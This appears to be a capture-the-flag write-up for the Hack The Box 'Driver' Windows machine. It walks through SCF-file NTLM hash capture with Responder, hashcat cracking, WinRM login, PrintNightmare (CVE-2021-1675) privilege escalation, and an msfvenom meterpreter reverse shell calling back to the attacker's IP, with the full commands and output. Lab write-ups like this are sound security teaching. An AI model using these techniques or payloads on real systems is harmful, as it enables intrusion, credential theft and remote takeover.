Driver

Driver is an easy Windows machine that focuses on printer exploitation. Enumeration of the machine reveals that a web server is listening on port 80, along with SMB on port 445 and WinRM on port 5985. Navigation to the website reveals that it's protected using basic HTTP authentication. While trying common credentials the admin:admin credential is accepted and we are able to visit the webpage. The webpage provides a feature to upload printer firmwares on an SMB share for a remote team to test and verify. Uploading a Shell Command File that contains a command to fetch a remote file from our local machine, leads to the NTLM hash of the user tony relayed back to us. Cracking the captured hash to retrieve a plaintext password we are able login as tony, using WinRM. Then, switching over to a meterpreter session it is discovered that the machine is vulnerable to a local privilege exploit that abuses a specific printer driver that is present on the remote machine. Using the exploit we can get a session as NT AUTHORITY\SYSTEM.
Enumeration
Performing nmap scan to see open ports.
└──╼ $nmap -p- -v -r 10.10.11.106 | grep open
Discovered open port 80/tcp on 10.10.11.106
Discovered open port 135/tcp on 10.10.11.106
Discovered open port 445/tcp on 10.10.11.106
Discovered open port 5985/tcp on 10.10.11.106
We see port 80 (HTTP), 135(RPC : Remote Procedure Call), 445 (SMB : Server Message Block), 5985 (HTTP transport). Performing nmap script scan.
└──╼ $nmap -sCV 10.10.11.106 -p80,135,445,5985
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-03-10 12:35 AEDT
Nmap scan report for driver.htb (10.10.11.106)
Host is up (0.22s latency).
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 10.0
| http-methods:
|_ Potentially risky methods: TRACE
|_http-title: Site doesn't have a title (text/html; charset=UTF-8).
| http-auth:
| HTTP/1.1 401 Unauthorized\x0D
|_ Basic realm=MFP Firmware Update Center. Please enter password for admin
|_http-server-header: Microsoft-IIS/10.0
135/tcp open msrpc Microsoft Windows RPC
445/tcp open microsoft-ds Microsoft Windows 7 - 10 microsoft-ds (workgroup: WORKGROUP)
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
Service Info: Host: DRIVER; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-time:
| date: 2025-03-10T08:17:27
|_ start_date: 2025-03-10T07:55:32
|_clock-skew: mean: 6h42m03s, deviation: 0s, median: 6h42m03s
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled but not required
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 49.42 seconds
Let's check the website.

The site is asking to sign in. Trying admin:admin cred allows the access.
Navigation bar showed that it allows to upload the firmware. http://driver.htb/fw_up.php
Capture NTLM hash
This is a printer firmware update website, i.e. for printing it has read and write access to specific directory on windows. We can upload .scf [Shell Command File] that will point to us, allowing to capture the ntlm hash. below is the firmware.scf file
[Shell]
Command=2
IconFile=\\10.10.16.15\tools\nc.ico
[Taskbar]
Command=ToggleDesktop
Started responder to listen for events.
└──╼ $sudo responder -dwP -I tun0
[sudo] password for hexadivine:
__
.----.-----.-----.-----.-----.-----.--| |.-----.----.
| _| -__|__ --| _ | _ | | _ || -__| _|
|__| |_____|_____| __|_____|__|__|_____||_____|__|
|__|
NBT-NS, LLMNR & MDNS Responder 3.1.3.0
To support this project:
Patreon -> https://www.patreon.com/PythonResponder
Paypal -> https://paypal.me/PythonResponder
Author: Laurent Gaffie (laurent.gaffie@gmail.com)
To kill this script hit CTRL-C
[+] Poisoners:
LLMNR [ON]
NBT-NS [ON]
MDNS [ON]
DNS [ON]
DHCP [ON]
[+] Servers:
HTTP server [ON]
HTTPS server [ON]
WPAD proxy [ON]
Auth proxy [ON]
SMB server [ON]
Kerberos server [ON]
SQL server [ON]
FTP server [ON]
IMAP server [ON]
POP3 server [ON]
SMTP server [ON]
DNS server [ON]
LDAP server [ON]
RDP server [ON]
DCE-RPC server [ON]
WinRM server [ON]
[+] HTTP Options:
Always serving EXE [OFF]
Serving EXE [OFF]
Serving HTML [OFF]
Upstream Proxy [OFF]
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Force ESS downgrade [OFF]
[+] Generic Options:
Responder NIC [tun0]
Responder IP [10.10.16.15]
Responder IPv6 [dead:beef:4::100d]
Challenge set [random]
Don't Respond To Names ['ISATAP']
[+] Current Session Variables:
Responder Machine Name [WIN-TXZLF1ZNNZS]
Responder Domain Name [QLUI.LOCAL]
Responder DCE-RPC Port [49303]
[+] Listening for events...
Uploading firmware.scf file.

This generate below event, captured by responder
[SMB] NTLMv2-SSP Client : 10.10.11.106
[SMB] NTLMv2-SSP Username : DRIVER\tony
[SMB] NTLMv2-SSP Hash : tony::DRIVER:202353606ff575ee:56C2A243B4BB32DF3D67D94B4E63B82D:0101000000000000803C9C80C191DB01000195EB1C7085480000000002000800560044004800490001001E00570049004E002D004C00430049004B004400520055004400570033004B0004003400570049004E002D004C00430049004B004400520055004400570033004B002E0056004400480049002E004C004F00430041004C000300140056004400480049002E004C004F00430041004C000500140056004400480049002E004C004F00430041004C0007000800803C9C80C191DB010600040002000000080030003000000000000000000000000020000086CA9F8AEFD52CF118C38E2BDE8901E664616BA7CB71EBF507FD0BB18A205D9F0A001000000000000000000000000000000000000900200063006900660073002F00310030002E00310030002E00310036002E0031003500000000000000000000000000
Cracking NTLM hash
Let's identify hash mode number
└──╼ $hashcat 'tony::DRIVER:2f2d9e7131402cf8:36F6D34A1C23E614DEF08F3AFE6DE96A:0101000000000000803C9C80C191DB01773EFF5240BE37470000000002000800560044004800490001001E00570049004E002D004C00430049004B004400520055004400570033004B0004003400570049004E002D004C00430049004B004400520055004400570033004B002E0056004400480049002E004C004F00430041004C000300140056004400480049002E004C004F00430041004C000500140056004400480049002E004C004F00430041004C0007000800803C9C80C191DB010600040002000000080030003000000000000000000000000020000086CA9F8AEFD52CF118C38E2BDE8901E664616BA7CB71EBF507FD0BB18A205D9F0A001000000000000000000000000000000000000900200063006900660073002F00310030002E00310030002E00310036002E0031003500000000000000000000000000'
hashcat (v6.2.6) starting in autodetect mode
OpenCL API (OpenCL 3.0 PoCL 3.1+debian Linux, None+Asserts, RELOC, SPIR, LLVM 15.0.6, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl project]
==================================================================================================================================================
* Device #1: pthread-skylake-avx512-11th Gen Intel(R) Core(TM) i7-11800H @ 2.30GHz, 6831/13727 MB (2048 MB allocatable), 16MCU
Hash-mode was not specified with -m. Attempting to auto-detect hash mode.
The following mode was auto-detected as the only one matching your input hash:
5600 | NetNTLMv2 | Network Protocol
Now we can crack it using hashcat -m 5600.
──╼ $hashcat 'tony::DRIVER:2f2d9e7131402cf8:36F6D34A1C23E614DEF08F3AFE6DE96A:0101000000000000803C9C80C191DB01773EFF5240BE37470000000002000800560044004800490001001E00570049004E002D004C00430049004B004400520055004400570033004B0004003400570049004E002D004C00430049004B004400520055004400570033004B002E0056004400480049002E004C004F00430041004C000300140056004400480049002E004C004F00430041004C000500140056004400480049002E004C004F00430041004C0007000800803C9C80C191DB010600040002000000080030003000000000000000000000000020000086CA9F8AEFD52CF118C38E2BDE8901E664616BA7CB71EBF507FD0BB18A205D9F0A001000000000000000000000000000000000000900200063006900660073002F00310030002E00310030002E00310036002E0031003500000000000000000000000000' -m 5600 /usr/share/wordlists/rockyou.txt
hashcat (v6.2.6) starting
OpenCL API (OpenCL 3.0 PoCL 3.1+debian Linux, None+Asserts, RELOC, SPIR, LLVM 15.0.6, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl project]
==================================================================================================================================================
* Device #1: pthread-skylake-avx512-11th Gen Intel(R) Core(TM) i7-11800H @ 2.30GHz, 6831/13727 MB (2048 MB allocatable), 16MCU
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 256
Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Optimizers applied:
* Zero-Byte
* Not-Iterated
* Single-Hash
* Single-Salt
ATTENTION! Pure (unoptimized) backend kernels selected.
Pure kernels can crack longer passwords, but drastically reduce performance.
If you want to switch to optimized kernels, append -O to your commandline.
See the above message to find out about the exact limits.
Watchdog: Temperature abort trigger set to 90c
Host memory required for this attack: 4 MB
Dictionary cache hit:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344385
* Bytes.....: 139921507
* Keyspace..: 14344385
TONY::DRIVER:2f2d9e7131402cf8:36f6d34a1c23e614def08f3afe6de96a:0101000000000000803c9c80c191db01773eff5240be37470000000002000800560044004800490001001e00570049004e002d004c00430049004b004400520055004400570033004b0004003400570049004e002d004c00430049004b004400520055004400570033004b002e0056004400480049002e004c004f00430041004c000300140056004400480049002e004c004f00430041004c000500140056004400480049002e004c004f00430041004c0007000800803c9c80c191db010600040002000000080030003000000000000000000000000020000086ca9f8aefd52cf118c38e2bde8901e664616ba7cb71ebf507fd0bb18a205d9f0a001000000000000000000000000000000000000900200063006900660073002f00310030002e00310030002e00310036002e0031003500000000000000000000000000:liltony
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 5600 (NetNTLMv2)
Hash.Target......: TONY::DRIVER:2f2d9e7131402cf8:36f6d34a1c23e614def08...000000
Time.Started.....: Mon Mar 10 13:40:28 2025 (0 secs)
Time.Estimated...: Mon Mar 10 13:40:28 2025 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 5193.9 kH/s (1.85ms) @ Accel:1024 Loops:1 Thr:1 Vec:16
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 32768/14344385 (0.23%)
Rejected.........: 0/32768 (0.00%)
Restore.Point....: 16384/14344385 (0.11%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: christal -> eatme1
Hardware.Mon.#1..: Temp: 47c Util: 9%
Started: Mon Mar 10 13:40:28 2025
Stopped: Mon Mar 10 13:40:30 2025
This cracked the password for tony. i.e. tony:liltony.
Capture user flag
Now that we have the username and password we can login using evil-winrm.
└─# evil-winrm -i 10.10.11.106 -u tony -p liltony
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\tony\Documents> whoami
driver\tony
Once logged in we can capture the user flag.

Privilege Escalation
Method 1 : Exploiting CVE-2021-1675
Checking processes.
*Evil-WinRM* PS C:\Users\tony\Documents> get-process
Handles NPM(K) PM(K) WS(K) VM(M) CPU(s) Id ProcessName
------- ------ ----- ----- ----- ------ -- -----------
75 22 2448 4092 80 1.48 144 cmd
55 21 2008 3372 ...68 3.92 284 cmd
83 22 2184 3896 80 0.27 1028 cmd
87 22 2432 4092 80 1.89 1096 cmd
71 22 2448 4104 80 1.83 1348 cmd
63 22 2460 4068 80 10.81 1356 cmd
79 22 2224 3904 80 0.70 2176 cmd
40 4 1824 1392 ...67 0.67 2488 cmd
96 22 2156 3884 80 0.16 2928 cmd
49 21 2024 3384 ...68 0.84 2980 cmd
92 22 2444 4096 80 1.33 3000 cmd
67 22 2424 4076 80 0.80 4212 cmd
45 21 2028 3376 ...68 1.19 5016 cmd
107 9 10316 10352 ...42 0.09 700 conhost
107 9 10320 10368 ...42 0.05 1104 conhost
107 9 10316 10364 ...42 0.02 1856 conhost
107 9 10296 10264 ...42 0.03 2128 conhost
107 9 10304 10272 ...42 0.03 2680 conhost
113 10 10416 4316 ...45 1.61 2812 conhost
107 9 10292 10304 ...42 0.05 2852 conhost
107 9 10292 10312 ...42 0.03 3256 conhost
107 9 10324 10320 ...42 0.39 4344 conhost
107 9 10292 10328 ...42 0.13 4524 conhost
107 9 10316 10356 ...42 0.09 4808 conhost
107 9 10320 10372 ...42 0.05 4964 conhost
200 16 12380 14504 ...57 0.41 5020 conhost
302 14 1224 4200 ...03 348 csrss
362 23 1528 7944 ...50 456 csrss
199 13 3276 11960 ...02 2348 dllhost
336 25 30312 50252 ...98 832 dwm
505 27 8560 30944 ...32 0.16 2944 explorer
1410 59 16572 61216 ...66 7.67 3180 explorer
505 27 8616 30788 ...32 0.11 3620 explorer
556 34 10052 35372 ...46 0.14 4192 explorer
0 0 0 4 0 0 Idle
815 22 3932 12916 ...99 580 lsass
173 13 2352 8832 ...95 2496 msdtc
636 82 72316 102148 432 3.42 4340 OneDrive
55 6 720 3300 ...65 0.00 248 PING
289 17 6356 22952 ...79 0.41 3232 RuntimeBroker
690 52 22924 28116 ...43 2816 SearchIndexer
746 48 29948 70812 33079 0.39 3608 SearchUI
189 12 2756 10516 ...02 4256 sedsvc
246 10 2620 6348 ...74 572 services
643 31 13952 46680 252 0.41 3528 ShellExperienceHost
341 15 3488 17704 ...47 0.14 2200 sihost
49 3 332 1180 ...56 272 smss
413 23 5800 15704 ...14 1144 spoolsv
586 20 5100 17156 ...17 660 svchost
519 17 3508 8900 ...91 716 svchost
1337 53 15440 38000 ...34 808 svchost
423 21 4720 17616 ...46 896 svchost
211 16 1928 8248 ...96 924 svchost
569 27 11584 18344 ...36 932 svchost
172 12 2060 12264 ...26 0.00 944 svchost
652 46 7652 20388 ...26 988 svchost
798 29 6284 14692 ...45 996 svchost
490 42 13636 23600 ...65 1372 svchost
128 11 3040 9284 ...97 1512 svchost
277 18 4868 14664 ...07 1544 svchost
190 15 3408 15228 ...57 1772 svchost
170 14 3376 9628 ...04 1984 svchost
116 9 1236 6068 ...77 2576 svchost
99 7 1156 5956 ...87 3856 svchost
922 0 124 140 3 4 System
273 27 4544 13672 ...17 0.17 1448 taskhostw
138 11 2672 10504 ...22 1848 VGAuthService
108 7 1288 5504 ...06 1840 vm3dservice
100 8 1372 6040 ...28 2028 vm3dservice
332 23 8844 21400 ...52 1972 vmtoolsd
211 18 4928 15056 ...67 0.08 4284 vmtoolsd
85 8 800 4640 ...73 464 wininit
182 9 1624 8736 ...22 508 winlogon
372 21 11880 25600 ...42 2400 WmiPrvSE
670 33 109732 133972 ...69 2.09 3012 wsmprovhost
1406 36 118480 142624 ...81 4152 wsmprovhost
219 10 1548 7128 ...92 940 WUDFHost
Searching for spoolsv exploit on google. We found it is vulnerable to Print Nightmare vulnerability which is critical.
Searching for poc on github and found below repository https://github.com/calebstewart/CVE-2021-1675
Copying the exploit and naming it as exploit.ps1
Uploading the exploit to victim machine.
*Evil-WinRM* PS C:\Users\tony\Documents> upload /home/hexadivine/exploit.ps1
Info: Uploading /home/hexadivine/exploit.ps1 to C:\Users\tony\Documents\exploit.ps1
Data: 238080 bytes of 238080 bytes copied
Info: Upload successful!
Checking the execution policy. It is set to Restricted. Trying to change it to Unrestricted but gets error. Hence trying to set execution policy to bypass process
*Evil-WinRM* PS C:\Users\tony\Documents> get-ExecutionPolicy
Restricted
*Evil-WinRM* PS C:\Users\tony\Documents> set-ExecutionPolicy unrestricted
Access to the registry key 'HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\PowerShell\1\ShellIds\Microsoft.PowerShell' is denied.
At line:1 char:1
+ set-ExecutionPolicy unrestricted
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : PermissionDenied: (:) [Set-ExecutionPolicy], UnauthorizedAccessException
+ FullyQualifiedErrorId : System.UnauthorizedAccessException,Microsoft.PowerShell.Commands.SetExecutionPolicyCommand
*Evil-WinRM* PS C:\Users\tony\Documents> set-ExecutionPolicy bypass process
Now importing module and invoking it to create new Administrator user. (john:john)
*Evil-WinRM* PS C:\Users\tony\Documents> Import-Module .\exploit.ps1
*Evil-WinRM* PS C:\Users\tony\Documents> Invoke-Nightmare -DriverName "Xerox" -NewUser "john" -NewPassword "john"
[+] created payload at C:\Users\tony\AppData\Local\Temp\nightmare.dll
[+] using pDriverPath = "C:\Windows\System32\DriverStore\FileRepository\ntprint.inf_amd64_f66d9eed7e835e97\Amd64\mxdwdrv.dll"
[+] added user john as local administrator
[+] deleting payload from C:\Users\tony\AppData\Local\Temp\nightmare.dll
Once created logging in with creds john:john using evil-winrm and verifying the groups it is part of.
└──╼ $evil-winrm -i 10.10.11.106 -u john -p john
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\john\Documents> whoami /groups
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
============================================================= ================ ============ ===============================================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Local account and member of Administrators group Well-known group S-1-5-114 Mandatory group, Enabled by default, Enabled group
BUILTIN\Administrators Alias S-1-5-32-544 Mandatory group, Enabled by default, Enabled group, Group owner
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NETWORK Well-known group S-1-5-2 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Local account Well-known group S-1-5-113 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group
Mandatory Label\High Mandatory Level Label S-1-16-12288
We see this user belongs to NT AUTHORITY. As this user is admin we can get the root flag.
*Evil-WinRM* PS C:\Users\Administrator\Desktop> cat root.txt
c353---
Method 2 : Exploiting ricoh driver
Since we have a shell on the remote machine we can try to obtain a meterpreter session, since meterpreter can be very helpful when searching for local privilege escalation exploits.
First, we create a malicious executable that will return a shell back to our local machine when it gets executed.
└──╼ $msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.10.16.2 LPORT=9001 -f exe > shell.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
Then, we need to configure msfconsole.
msfconsole
use exploit/multi/handler
set payload windows/x64/meterpreter/reverse_tcp
set lhost tun0
set lport 9001
run
Finally, we can upload and execute our shell.exe on the remote machine using our WinRM session.
└──╼ $evil-winrm -i 10.10.11.106 -u tony -p liltony
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\tony\Documents> upload shell.exe
Info: Uploading /home/hexadivine/shell.exe to C:\Users\tony\Documents\shell.exe
Data: 9556 bytes of 9556 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\tony\Documents> ./shell.exe
*Evil-WinRM* PS C:\Users\tony\Documents>
Checking our msfconsole we can see we have a meterpreter session.

Enumeration of the processes that are currently running on the system we can see that we are on session0 , meaning that the meterpreter process is running on a non-interactive isolated services session.
We can try and migrate to a process, explorer for example, that has a session id 1 , which means it is interactive.
(Meterpreter 2)(C:\Users\tony\Documents) > ps
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
0 0 [System Process]
4 0 System
144 4420 cmd.exe x86 1 DRIVER\tony C:\Windows\SysWOW64\cmd.exe
272 4 smss.exe
284 5020 cmd.exe x64 1 DRIVER\tony C:\Windows\System32\cmd.exe
348 340 csrss.exe
456 448 csrss.exe
464 340 wininit.exe
508 448 winlogon.exe
572 464 services.exe
580 464 lsass.exe
660 572 svchost.exe
700 144 conhost.exe x64 1 DRIVER\tony C:\Windows\System32\conhost.exe
716 572 svchost.exe
808 572 svchost.exe
832 508 dwm.exe
896 572 svchost.exe
924 572 svchost.exe
932 572 svchost.exe
940 896 WUDFHost.exe
944 572 svchost.exe x64 1 DRIVER\tony C:\Windows\System32\svchost.exe
988 572 svchost.exe
996 572 svchost.exe
1028 4420 cmd.exe x86 1 DRIVER\tony C:\Windows\SysWOW64\cmd.exe
1096 4420 cmd.exe x86 1 DRIVER\tony C:\Windows\SysWOW64\cmd.exe
1104 1096 conhost.exe x64 1 DRIVER\tony C:\Windows\System32\conhost.exe
1144 572 spoolsv.exe
1348 4420 cmd.exe x86 1 DRIVER\tony C:\Windows\SysWOW64\cmd.exe
1356 4420 cmd.exe x86 1 DRIVER\tony C:\Windows\SysWOW64\cmd.exe
1372 572 svchost.exe
1448 808 taskhostw.exe x64 1 DRIVER\tony C:\Windows\System32\taskhostw.exe
1512 572 svchost.exe
1544 572 svchost.exe
1772 572 svchost.exe
1816 2488 PING.EXE x64 1 DRIVER\tony C:\Windows\System32\PING.EXE
1840 572 vm3dservice.exe
1848 572 VGAuthService.exe
1856 2928 conhost.exe x64 1 DRIVER\tony C:\Windows\System32\conhost.exe
1972 572 vmtoolsd.exe
1984 572 svchost.exe
2028 1840 vm3dservice.exe
2128 1028 conhost.exe x64 1 DRIVER\tony C:\Windows\System32\conhost.exe
2176 4420 cmd.exe x86 1 DRIVER\tony C:\Windows\SysWOW64\cmd.exe
2200 808 sihost.exe x64 1 DRIVER\tony C:\Windows\System32\sihost.exe
2260 660 wsmprovhost.exe x64 0 DRIVER\tony C:\Windows\System32\wsmprovhost.exe
2348 572 dllhost.exe
2400 660 WmiPrvSE.exe
2488 808 cmd.exe x64 1 DRIVER\tony C:\Windows\System32\cmd.exe
2496 572 msdtc.exe
2576 572 svchost.exe
2680 2176 conhost.exe x64 1 DRIVER\tony C:\Windows\System32\conhost.exe
2784 660 explorer.exe x64 1 DRIVER\tony C:\Windows\explorer.exe
2812 2488 conhost.exe x64 1 DRIVER\tony C:\Windows\System32\conhost.exe
2816 572 SearchIndexer.exe
2852 2980 conhost.exe x64 1 DRIVER\tony C:\Windows\System32\conhost.exe
2928 4420 cmd.exe x86 1 DRIVER\tony C:\Windows\SysWOW64\cmd.exe
2980 5020 cmd.exe x64 1 DRIVER\tony C:\Windows\System32\cmd.exe
3000 4420 cmd.exe x86 1 DRIVER\tony C:\Windows\SysWOW64\cmd.exe
3180 3156 explorer.exe x64 1 DRIVER\tony C:\Windows\explorer.exe
3232 660 RuntimeBroker.exe x64 1 DRIVER\tony C:\Windows\System32\RuntimeBroker.exe
3256 5016 conhost.exe x64 1 DRIVER\tony C:\Windows\System32\conhost.exe
3528 660 ShellExperienceHo x64 1 DRIVER\tony C:\Windows\SystemApps\ShellExperienceHost_cw5n1h2
st.exe txyewy\ShellExperienceHost.exe
3608 660 SearchUI.exe x64 1 DRIVER\tony C:\Windows\SystemApps\Microsoft.Windows.Cortana_c
w5n1h2txyewy\SearchUI.exe
3856 572 svchost.exe
3936 2260 shell.exe x64 0 DRIVER\tony C:\Users\tony\Documents\shell.exe
4212 4420 cmd.exe x86 1 DRIVER\tony C:\Windows\SysWOW64\cmd.exe
4256 572 sedsvc.exe
4284 3180 vmtoolsd.exe x64 1 DRIVER\tony C:\Program Files\VMware\VMware Tools\vmtoolsd.exe
4336 660 explorer.exe x64 1 DRIVER\tony C:\Windows\explorer.exe
4340 2944 OneDrive.exe x86 1 DRIVER\tony C:\Users\tony\AppData\Local\Microsoft\OneDrive\On
eDrive.exe
4344 1356 conhost.exe x64 1 DRIVER\tony C:\Windows\System32\conhost.exe
4524 284 conhost.exe x64 1 DRIVER\tony C:\Windows\System32\conhost.exe
4544 660 explorer.exe x64 1 DRIVER\tony C:\Windows\explorer.exe
4808 4212 conhost.exe x64 1 DRIVER\tony C:\Windows\System32\conhost.exe
